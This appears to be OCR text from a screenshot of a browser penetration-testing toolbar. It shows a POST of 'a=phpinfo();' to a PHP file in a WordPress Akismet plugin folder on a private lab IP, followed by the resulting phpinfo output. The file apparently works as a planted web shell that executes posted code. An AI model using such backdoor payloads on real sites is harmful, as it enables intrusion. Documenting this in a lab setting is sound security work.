 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://172.20.10.3:8080/wordpress/wp-content/plugins/Akismet/index.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data a=phpinfo();
Old Candy Shop Cart66 9 1 New SEO Howdy, admin
PHP Version 5.4.35
System Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686
Build Date Nov 27 2014 19:11:50
Configure Command './configure' '--prefix=/bitnami/lampstack-linux/output/php' '--enable-fpm' '--with-fpm-user=daemon' '--with-fpm-group=daemon' '--with-apxs2=/bitnami/lampstack-linux/output/apache2/bin/apxs' '--with-expat-dir=/bitnami/lampstack-linux/output/common' '--with-
zlib-dir=/bitnami/lampstack-linux/output/common' '--enable-mbstring=all' '--enable-soap' '--enable-bcmath' '--enable-ftp' '--with-xmlrpc' '--enable-fastcgi' '--enable-force-cgi-redirect' '--enable-cgi' '--with-imap=/bitnami/lampstack-linux/src/imap-2007f' '--with-
imap-ssl=/bitnami/lampstack-linux/output/common' '--with-png-dir=/bitnami/lampstack-linux/output/common' '--with-gd' '--with-zlib' '--with-curl=/bitnami/lampstack-linux/output/common' '--with-jpeg-dir=/bitnami/lampstack-linux/output/common' '--enable-exif' '--
with-openssl=/bitnami/lampstack-linux/output/common' '--with-ldap=/bitnami/lampstack-linux/output/common' '--with-freetype-dir=/bitnami/lampstack-linux/output/common' '--enable-calendar' '--enable-ctype' '--enable-pcntl' '--enable-session' '--with-regex=php'
'--enable-spl' '--enable-zip' '--with-bz2=/bitnami/lampstack-linux/output/common' '--enable-sockets' '--with-gmp=/bitnami/lampstack-linux/output/common' '--with-mcrypt=/bitnami/lampstack-linux/output/common' '--with-icu-dir=/bitnami/lampstack-linux/output
/common' '--with-tidy=/bitnami/lampstack-linux/output/common' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-pdo_sqlite=/bitnami/lampstack-linux/output/sqlite' '--with-sqlite3=/bitnami/lampstack-linux/output/sqlite' '--with-
iconv=/bitnami/lampstack-linux/output/common' '--with-libxml-dir=/bitnami/lampstack-linux/output/common' '--with-xsl=/bitnami/lampstack-linux/output/common' '--with-dom=/bitnami/lampstack-linux/output/common' '--with-gettext' '--enable-intl' '--with-
readline=/bitnami/lampstack-linux/output/common'
Server API Apache 2.0 Handler